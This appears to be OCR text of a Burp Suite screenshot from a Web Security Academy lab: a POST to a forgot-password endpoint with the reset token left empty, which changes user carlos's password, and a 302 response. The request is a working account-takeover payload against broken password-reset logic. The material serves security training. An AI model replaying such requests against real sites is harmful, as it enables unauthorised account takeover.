 Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token= HTTP/2
2 Host: 0a4c00ab0410779680acc11700e5007a.web-security-academy.net
3 Cookie: session=1z71xmTBZmBxeJXhdm1uA2K0KGECJvZY
4 Content-Length: 83
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a4c00ab0410779680acc11700e5007a.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a4c00ab0410779680acc11700e5007a.web-security-academy.net/forgot-password?temp-forgot-
password-token=tq3qy7m6odo85bt6ruyj30hk2h8y60b3
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,ar;q=0.8
21 Priority: u=0, i
22
23 temp-forgot-password-token=&username=carlos&new-password-1=test&new-password-2=test
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights